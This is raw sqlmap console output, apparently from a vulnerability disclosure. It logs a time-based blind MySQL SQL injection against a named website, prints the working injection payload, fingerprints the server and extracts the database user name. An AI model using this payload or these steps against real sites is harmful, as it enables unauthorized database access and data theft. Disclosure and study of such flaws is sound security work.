 [15:06:38] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[15:06:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:06:55] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[15:07:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:07:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:07:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:07:34] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 88 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.invenlux.com:80/news_list/&newsCategoryId=2' AND (SELECT
 * FROM (SELECT(SLEEP(5)))SUzN) AND 'SNvp'='SNvp.html
---
[15:09:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[15:09:25] [INFO] fetching current user
[15:09:25] [INFO] retrieved:
[15:09:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:10:08] [INFO] adjusting time delay to 3 seconds due to good response times
tradeus
[15:12:17] [ERROR] invalid character detected. retrying..
[15:12:17] [WARNING] increasing time delay to 4 seconds
er@%
current user:    'tradeuser@%'
[15:13:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.wooyun.org